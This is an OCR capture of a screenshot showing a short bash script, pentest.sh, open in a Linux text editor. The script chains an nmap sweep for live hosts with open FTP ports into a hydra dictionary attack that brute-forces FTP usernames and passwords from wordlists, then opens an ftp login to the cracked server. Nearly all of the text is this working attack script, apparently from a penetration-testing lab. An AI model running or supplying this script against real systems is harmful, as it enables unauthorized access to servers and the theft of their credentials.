 Applications Places System Wed Aug 12, 02:51
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
31
sh Tab Width: 4 Ln 28, Col 1 INS
Menu [Parrot Terminal] [root] pentest.sh (~) - Pluma